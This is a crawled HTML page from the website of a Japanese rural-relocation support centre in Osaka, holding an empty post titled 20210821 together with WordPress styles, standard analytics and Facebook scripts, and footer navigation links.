

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.osaka-furusato.com/16875/
body_size: 33514
content:
<!--[if IE 7]>
<html class="ie ie7">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html xmlns:fb="http://ogp.me/ns/fb#" id="site">
<!--<![endif]-->
<head>

  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />

  <meta property="og:type" content="website" />
  <meta property="og:url" content="http://www.osaka-furusato.com/16875/">
  <meta property="fb:app_id" content="420345382110600">

  <link rel="start" href="https://www.osaka-furusato.com" title="">
  <link rel="shortcut icon" href="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/favicon.ico" type="image/vnd.microsoft.icon">
  <link rel="icon" href="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/favicon.ico" type="image/vnd.microsoft.icon">

      <meta property="og:image" content="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/ogp.png" />
  
  <title>20210821  | ふるさと回帰支援センター・大阪（公益社団法人 ふるさと回帰・移住交流推進機構） </title>
  <meta property="og:title" content="20210821  | ふるさと回帰支援センター・大阪（公益社団法人 ふるさと回帰・移住交流推進機構） ">
  <meta property='og:description' content=''>
  <meta name="description" content=''>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ふるさと回帰支援センター・大阪（公益社団法人 ふるさと回帰・移住交流推進機構） &raquo; 20210821 のコメントのフィード" href="https://www.osaka-furusato.com/16875/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.osaka-furusato.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osaka-furusato.com%2F16875%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.osaka-furusato.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osaka-furusato.com%2F16875%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.osaka-furusato.com/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='drawer-css' href='http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/drawer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/style.css?ver=20250630102648' type='text/css' media='all' />
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/script.js?ver=20230605112922" id="my-script-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZZKXPH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.osaka-furusato.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZZKXPH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.osaka-furusato.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.osaka-furusato.com/wp-json/wp/v2/posts/16875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.osaka-furusato.com/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.osaka-furusato.com/16875/" />
<link rel='shortlink' href='https://www.osaka-furusato.com/?p=16875' />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<style type="text/css" id="wp-custom-css">
			s, del {
  text-decoration: line-through !important;
}
		</style>
		
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?key=AIzaSyDIVDTL22cMhrP8fTkf-oKl8BwzfzG3JyU"></script>
<script type="text/javascript" src="//typesquare.com/accessor/script/typesquare.js?CqmwkEzuoA0%3D" charset="utf-8"></script>




<style type="text/css">
  <!--
  .date2026021 a, .date2026022 a, .date2026028 a, .date2026029 a, .date20260215 a, .date20260216 a, .date20260222 a, .date20260223 a, .date20260229 a, .date20260230 a, .cal_escape {background-color:#C9BF1C !important;}.date20260228 a, .date20260227 a, .date20260226 a, .date20260225 a, .date20260224 a, .date20260221 a, .date20260220 a, .date20260219 a, .date20260218 a, .date20260217 a, .date20260214 a, .date20260213 a, .date20260212 a, .date2026027 a, .date2026026 a, .date2026025 a, .date2026024 a, .date2026023 a, .cal_escape {background-color:#ECDF3C !important;}.date20260211 a, .date20260210 a, .cal_escape {background-color:#C9BF1C !important;}
  -->
  </style>
</head>

<body class="wp-singular post-template-default single single-post postid-16875 single-format-standard wp-theme-osaka_furusato_vpdf drawer drawer--left">

  <header id="header" class="site-header cf" role="banner">
    <div class="inner">

      <h1 id="header_logo">
        <a href="https://www.osaka-furusato.com">
          <img class="sm_dis_n" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/header_logo.png" alt="ふるさと回帰支援センター・大阪（公益社団法人 ふるさと回帰・移住交流推進機構）" width="219" height="55">
          <img class="dis_n sm_dis_b" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/header_logo_1row.png" alt="ふるさと回帰支援センター・大阪（公益社団法人 ふるさと回帰・移住交流推進機構）" width="166" height="42">
        </a>
      </h1>

      <div class="header_right_container">

        <button type="button" class="drawer-toggle drawer-hamburger dis_n sm_dis_b">
          <span class="drawer-hamburger-icon"></span>
        </button>

        <nav id="global_navigation" class="drawer-nav">
          <div class="gn_bottom_wrapper">
            <ul id="gn_bottom"><li id="menu-item-27" class="nav_area menu-item menu-item-type-post_type_archive menu-item-object-area menu-item-27"><a href="https://www.osaka-furusato.com/area/">地域を知る</a></li>
<li id="menu-item-28" class="nav_seminar menu-item menu-item-type-post_type_archive menu-item-object-seminar menu-item-28"><a href="https://www.osaka-furusato.com/seminar/">イベント<br>に参加する</a></li>
<li id="menu-item-29" class="nav_local menu-item menu-item-type-post_type_archive menu-item-object-local menu-item-29"><a href="https://www.osaka-furusato.com/local/">体験<br>募集について</a></li>
</ul>          </div>
        </nav><div class="header_consulting">
          <a class="header_consulting_button" href="https://www.osaka-furusato.com/consultation/">
            <img class="sm_dis_n" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/header_sodan.png" alt="無料相談のお申込みはこちら" width="96" height="57">
            <img class="dis_n sm_dis_b" src="http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/img/header_sodan.png" alt="無料相談のお申込みはこちら" height="38">
          </a>
        </div>
      </div>

    </div>
  </header><!-- #masthead -->


  
<article>
  <header class="page_cover bg_thinblue">
    <h1 class="page_cover_title">
          </h1>
  </header>

  
</article>

<a href="#top" class="page_top"><i class="fa fa-angle-up" aria-hidden="true"></i></a><footer id="footer" class="bg_lightgray mt80 sm_mt40">
<div class="banner_list_wrapper cf c_wrap pt30 pb10">

  <div class="fb-page" data-href="https://www.facebook.com/furusato.osaka/" data-tabs="timeline" data-width="480" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/furusato.osaka/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/furusato.osaka/">大阪ふるさと暮らし情報センター</a></blockquote></div>

  <ul class="banner_list ta_l"><li><a href="https://furusato.tori-info.co.jp/iju/" target="_blank"><img class="responsive_image opacity dis_b" src="https://www.osaka-furusato.com/cms/wp-content/uploads/2025/12/tori.jpg"></a></li><li><a href="https://www.iju-join.jp/" target="_blank"><img class="responsive_image opacity dis_b" src="https://www.osaka-furusato.com/cms/wp-content/uploads/2025/12/IMG_9470.png"></a></li><li><a href="https://www.furusatokaiki.net/" target="_blank"><img class="responsive_image opacity dis_b" src="https://www.osaka-furusato.com/cms/wp-content/uploads/2025/12/IMG_9471.png"></a></li><li><a href="https://www.soumu.go.jp/chiikiokoshitai/index.html" target="_blank"><img class="responsive_image opacity dis_b" src="https://www.osaka-furusato.com/cms/wp-content/uploads/2025/12/tiki.jpg"></a></li></ul>
</div>

  <div id="footer_navigation_wrapper" class="pt10 pb10 xs_pt5 xs_pb5">
    <div class="footer_nav_inner c_wrap cf">
      <ul id="footer_navigation" class="fl_l xs_fl_none"><li id="menu-item-10508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10508"><a href="https://www.osaka-furusato.com/about/">当センターについて</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509"><a href="https://www.osaka-furusato.com/step/">移住までのSTEP</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.osaka-furusato.com/contact/">お問い合わせ</a></li>
<li id="menu-item-10519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10519"><a href="https://www.osaka-furusato.com/about/#access">アクセス</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.osaka-furusato.com/link/">リンク</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.osaka-furusato.com/privacy_policy/">プライバシーポリシー</a></li>
</ul>
      <ul class="footer_sns fl_r xs_fl_none xs_ta-c"><li><a href="https://www.instagram.com/oideya.inaka/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://note.com/kuroko_mesen/" target="_blank"><i class="fa fas fa-book"></i></a></li></ul>
    </div>
  </div>

  <section id="footer_copyright" class="bg_white">
    <div class="ta_c fs13 ls010 p10 lh12 gray">Copyright© ふるさと回帰支援センター・大阪（公益社団法人 ふるさと回帰・移住交流推進機構） All rights reserved.</div>
  </section>

</footer><!-- #colophon -->
<div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=213433619179607";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64576538-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/cms/wp-*.php","/cms/wp-admin/*","/cms/wp-content/uploads/*","/cms/wp-content/*","/cms/wp-content/plugins/*","/cms/wp-content/themes/osaka_furusato_vpdf/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.osaka-furusato.com/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
